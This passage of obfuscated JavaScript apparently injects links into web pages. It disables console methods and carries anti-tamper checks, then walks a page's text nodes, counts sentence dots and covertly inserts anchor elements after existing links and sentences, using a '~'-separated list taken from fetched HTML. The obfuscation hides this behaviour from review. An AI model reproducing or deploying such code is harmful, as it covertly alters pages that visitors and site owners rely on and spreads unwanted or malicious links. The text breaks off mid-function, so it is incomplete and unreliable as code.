_0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return 